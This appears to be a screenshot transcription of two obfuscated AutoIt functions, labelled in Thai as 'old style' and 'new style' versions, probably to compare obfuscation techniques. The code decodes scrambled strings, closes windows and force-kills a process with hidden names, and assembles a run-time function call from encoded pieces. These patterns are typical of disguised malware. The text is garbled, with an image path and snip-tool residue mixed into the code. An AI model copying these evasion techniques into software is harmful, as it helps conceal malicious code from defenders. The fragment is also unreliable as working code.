 Func xzzprnryypsw()
$pfdxenjpygo = ukgkoi("q_3b3&Endn.34YUGvY-AimX[]0-Av8")
Rectangular Snip
While WinGetHandle($pfdxenjpygo)
WinClose($pfdxenjpygo)
WEnd
ProcessClose(ukgkoi("TmX[]0-0|0"))
ProcessWaitClose(ukgkoi("TmX[]0-0|0"))
uztudfctc()
EndFunc
แบบเก่า
Func bsdqzw()
Global $dhupiwqso = $qkjyfbpx(unqbmu())
Global $mgrgfwh = rzlrj(xgzrxsuc("" & "8aX" & "" & pdwnkf() & "" & $txldefos & "w" & stwaqc()))
$mgrgfwh($dhupiwqso, $cnqfhkmxesb & nbcow("" & idoqexyy()) & cpceucbi($kygzlbelvmhz[144] & "" & $mocga & $kygzlbelvmhz[145]), 603 - 602)
wvcszsh()
EndFunc
แบบใหม่